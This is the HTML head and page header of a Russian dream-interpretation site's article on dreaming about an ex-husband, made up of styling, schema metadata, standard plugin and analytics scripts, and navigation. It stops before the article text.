.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/m/byvshij-muzh-19249/","url":"https://sonnik.expert/m/byvshij-muzh-19249/","name":"К чему снится БЫВШИЙ МУЖ 👨 - ТОП 40 толкований ❗ сна по разным сонникам: что означает, если приснился с четверга на пятницу пьяный мужчина, который обнимает","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/m/byvshij-muzh-19249/#primaryimage"},"image":{"@id":"https://sonnik.expert/m/byvshij-muzh-19249/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-byvshij-muzh-5905.jpg","datePublished":"2019-03-19T18:17:43+00:00","dateModified":"2021-06-28T13:34:17+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/8e83b433845bf447e8cd2d5d1c935705"},"description":"Что означает сон 🌙, в котором приснился бывший муж с четверга на пятницу ✨? Как трактовать сновидение, если он обнимает, признается в любви или пришел в гости с новой женой?","breadcrumb":{"@id":"https://sonnik.expert/m/byvshij-muzh-19249/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/m/byvshij-muzh-19249/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/m/byvshij-muzh-19249/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-byvshij-muzh-5905.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-byvshij-muzh-5905.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/m/byvshij-muzh-19249/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"М","item":"https://sonnik.expert/m/"},{"@type":"ListItem","position":3,"name":"Что означает сон про бывшего супруга &#8212; значения по 40 сонникам"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/8e83b433845bf447e8cd2d5d1c935705","name":"Мария Пашкова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3bf29617fafb795602b4ff0deb3c9974?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3bf29617fafb795602b4ff0deb3c9974?s=96&d=mm&r=g","caption":"Мария Пашкова"},"url":"https://sonnik.expert/author/maryaleon-mail-ru/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-19249 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/m/">М</a></span> » <span class="breadcrumb_last" aria-current="page">Что означает сон про бывшего супруга &#8212; значения по 40 сонникам</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/3bf29617fafb795602b4ff0deb3c9974?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">Мария Пашкова</div></div></div><div class="header"><h1>Что означает сон про бывшего супруга &#8212; значения по 40 сонникам</h1><div class="information"> <span  class="post_data"><span class="sdata" title="19.03.2019"></span></span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>11&nbsp;671</span> 